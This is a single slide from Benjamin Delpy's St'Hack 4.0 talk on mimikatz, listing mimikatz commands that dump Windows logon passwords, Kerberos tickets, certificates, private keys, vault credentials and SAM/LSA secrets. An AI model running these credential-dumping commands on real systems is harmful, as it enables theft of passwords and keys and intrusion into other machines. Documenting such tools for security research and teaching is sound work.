 mimikatz :: Annexe 2
quelques commandes 1/2
log
privilege::debug
sekurlsa::logonpasswords
sekurlsa::tickets /export
crypto::capi
crypto::cng
crypto::certificates /export
crypto::certificates /export /systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE
crypto::keys /export
crypto::keys /machine /export
vault::cred
vault::list
token::elevate
vault::cred
vault::list
lsadump::sam
lsadump::secrets
lsadump::cache
token::revert
exit14/03/2014 Benjamin DELPY `gentilkiwi` @ St’Hack 4.0 benjamin@gentilkiwi.com ; blog.gentilkiwi.com 29
 